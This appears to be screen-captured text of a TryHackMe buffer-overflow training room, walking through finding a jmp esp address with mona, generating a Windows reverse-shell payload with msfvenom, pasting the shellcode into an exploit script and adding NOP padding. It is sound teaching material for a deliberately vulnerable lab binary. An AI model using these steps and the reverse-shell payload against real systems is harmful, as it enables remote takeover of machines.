 TryHackMe | Buffer Overflow P
what is vpn IP in tryhackme -
OpenVPN Troubleshooting | Tr
Medium
tryhackme.com/room/bufferoverflowprep
20
Apps
State Bank of Indi...
CPS 444/544: UN...
Reactive Resume
Kindle: Your Notes...
LessWrong
railwire
alliance
Kindle Cloud Read...
Raspberry
Ethereum for Go D...
Foundations of Mi...
TryHackMe | Buffe...
»
Reading List
Title
IP Address
Expires
OSCP BOF Prep
10.10.101.55
1h 16m 14s
?
Add 1 hour
Terminate
Restart oscp.exe in Immunity and run the modified exploit.py script again. Repeat the badchar comparison until the results status returns "Unmodified". This
indicates that no more badchars exist.
Finding a Jump Point
With the oscp.exe either running or in a crashed state, run the following mona command, making sure to update the -cpb option with all the badchars you
identified (including \x00):
!mona jmp -r esp -cpb "\x00"
This command finds all "jmp esp" (or equivalent) instructions with addresses that don't contain any of the badchars specified. The results should display in the
"Log data" window (use the Window menu to switch to it if needed).
Choose an address and update your exploit.py script, setting the "retn" variable to the address, written backwards (since the system is little endian). For example
if the address is \x01\x02\x03\x04 in Immunity, write it as \x04\x03\x02\x01 in your exploit.
Generate Payload
Run the following msfvenom command on Kali, using your Kali VPN IP as the LHOST and updating the -b option with all the badchars you identified (including
\x00):
msfvenom -p windows/shell_reverse_tcp LHOST=YOUR_IP LPORT=4444 EXITFUNC=thread -b "\x00" -f c
Copy the generated C code strings and integrate them into your exploit.py script payload variable using the following notation:
payload = ("\xfc\xbb\xa1\x8a\x96\xa2\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
"\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x5d\x62\x14\xa2\x9d"
...
"\xf7\x04\x44\x8d\x88\xf2\x54\xe4\x8d\xbf\xd2\x15\xfc\xd0\xb6"
"\x19\x53\xd0\x92\x19\x53\x2e\x1d")
Prepend NOPs
Since an encoder was likely used to generate the payload, you will need some space in memory for the payload to unpack itself. You can do this by setting the
padding variable to a string of 16 or more "No Operation" (\x90) bytes:
padding = "\x90" * 16